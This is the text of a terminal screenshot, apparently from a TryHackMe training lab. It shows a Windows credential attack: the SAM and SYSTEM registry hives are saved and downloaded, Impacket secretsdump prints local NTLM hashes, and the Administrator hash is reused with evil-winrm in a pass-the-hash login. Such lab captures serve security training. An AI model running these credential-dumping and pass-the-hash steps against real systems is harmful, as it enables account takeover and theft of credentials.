 Applications Places System Thu 24 Apr, 20:56 AttackBox IP:10.10.85.241
root@ip-10-10-85-241: ~
File Edit View Search Terminal Help
PS C:\Users\thmuser1\Documents> reg save hklm\sam sam.bak
The operation completed successfully.
PS C:\Users\thmuser1\Documents> download system.bak
PS C:\Users\thmuser1\Documents> download sam.bak
PS C:\Users\thmuser1\Documents> exit
ot@ip-10-10-85-241:~# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...
root@ip-10-10-85-241:~# evil-winrm -i 10.10.93.0 -u Administrator -H f3118544a831e728781d780cfdb9c1fa
PS C:\Users\Administrator\Documents>